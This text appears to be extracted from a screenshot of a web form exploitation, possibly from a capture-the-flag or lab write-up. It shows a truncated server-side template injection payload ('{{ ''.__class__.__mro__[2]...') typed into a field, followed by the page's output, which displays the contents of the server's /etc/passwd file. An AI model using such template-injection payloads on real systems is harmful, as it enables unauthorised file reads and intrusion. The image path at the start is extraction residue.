 {{ ''.__class__.__mro__[2].__
Submit
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network